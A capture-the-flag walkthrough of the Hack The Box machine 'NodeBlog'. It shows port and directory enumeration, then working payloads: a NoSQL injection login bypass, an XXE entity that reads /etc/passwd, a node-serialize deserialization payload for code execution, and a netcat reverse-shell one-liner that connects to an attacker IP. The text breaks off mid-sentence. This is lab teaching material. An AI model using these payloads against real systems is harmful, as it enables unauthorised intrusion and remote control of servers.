NodeBlog
Enumeration
┌──(kali㉿kali)-[~]
└─$ nmap -p- -Pn 10.10.11.139 -T4
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-23 20:10 BST
Nmap scan report for 10.10.11.139 (10.10.11.139)
Host is up (0.20s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
5000/tcp open upnp
└─$ nmap -p22,5000 -sC -sV -Pn 10.10.11.139 -T4
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-23 20:30 BST
Nmap scan report for 10.10.11.139 (10.10.11.139)
Host is up (0.11s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 ea:84:21:a3:22:4a:7d:f9:b5:25:51:79:83:a4:f5:f2 (RSA)
| 256 b8:39:9e:f4:88:be:aa:01:73:2d:10:fb:44:7f:84:61 (ECDSA)
|_ 256 22:21:e9:f4:85:90:87:45:16:1f:73:36:41:ee:3b:32 (ED25519)
5000/tcp open http Node.js (Express middleware)
|_http-title: Blog
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 17.57 seconds

└─$ gobuster dir -u http://10.10.11.139:5000 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 50 -x txt
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.11.139:5000
[+] Method: GET
[+] Threads: 50
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.5
[+] Extensions: txt
[+] Timeout: 10s
===============================================================
2023/08/23 20:32:12 Starting gobuster in directory enumeration mode
===============================================================
/login (Status: 200) [Size: 1002]
/Login (Status: 200) [Size: 1002]

- Trying
SQLI had no result- So let’s also try NoSQLI
- If we test for
json version of Authentication Bypass in NoSQLI we have a hit- We need to change
Content-Type to applicaiton/json - And used the payload:
{"user": {"$ne": null}, "password": {"$ne": null}}
- We can either intercept and change the headers
- Or send the request to
Repeater, get auth cookie and set it in the browser to continue



- There’s an
Upload option, if we click it and select any file, it returns error with a path /articles/xml- Browser treats tags as
HTML


- Create a test
xml file and upload it
<post>
<title>TEST</title>
<description>TEST</description>
<markdown>
## TEST
Test
</markdown>
</post>

- Let;s try
XXE- We can test the payloads from PayloadAllTheThings
- Make sure to craft payload into the format the site expects
- We can set every field to entity
&file and the payload works for all of them
<?xml version="1.0"?>
<!DOCTYPE data [
<!ENTITY file SYSTEM "file:///etc/passwd">
]>
<post>
<title>&file;</title>
<description>&file;</description>
<markdown> &file; </markdown>
</post>

- So I was stuck here for a while, until I made a mistake in
json while sending /login info and I got an error message

- So now we know that the
app is running in /opt/blog- We need to test for
app.js, server.js, main.js (Basic files for frameworks)

const express = require('express')
const mongoose = require('mongoose')
const Article = require('./models/article')
const articleRouter = require('./routes/articles')
const loginRouter = require('./routes/login')
const serialize = require('node-serialize')
const methodOverride = require('method-override')
const fileUpload = require('express-fileupload')
const cookieParser = require('cookie-parser');
const crypto = require('crypto')
const cookie_secret = "UHC-SecretCookie"
//var session = require('express-session');
const app = express()
mongoose.connect('mongodb://localhost/blog')
app.set('view engine', 'ejs')
app.use(express.urlencoded({ extended: false }))
app.use(methodOverride('_method'))
app.use(fileUpload())
app.use(express.json());
app.use(cookieParser());
//app.use(session({secret: "UHC-SecretKey-123"}));
function authenticated(c) {
if (typeof c == 'undefined')
return false
c = serialize.unserialize(c)
if (c.sign == (crypto.createHash('md5').update(cookie_secret + c.user).digest('hex')) ){
return true
} else {
return false
}
}
app.get('/', async (req, res) => {
const articles = await Article.find().sort({
createdAt: 'desc'
})
res.render('articles/index', { articles: articles, ip: req.socket.remoteAddress, authenticated: authenticated(req.cookies.auth) })
})
app.use('/articles', articleRouter)
app.use('/login', loginRouter)
app.listen(5000)
- So the
node-serialize looks interesting, since improper deserialization could lead to bad things

- Let’s try it
{"rce":"_$$ND_FUNC$$_function(){require('child_process').exec('ping -c 1 10.10.16.5', function(error,stdout, stderr) { console.log(stdout) });}()"}- Encode as
url and send it

- Since we got
rce, let’s get a shellrm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.16.5 6666 >/tmp/f- By the way, there was another trick to get a shell
- We encode revshell payload as
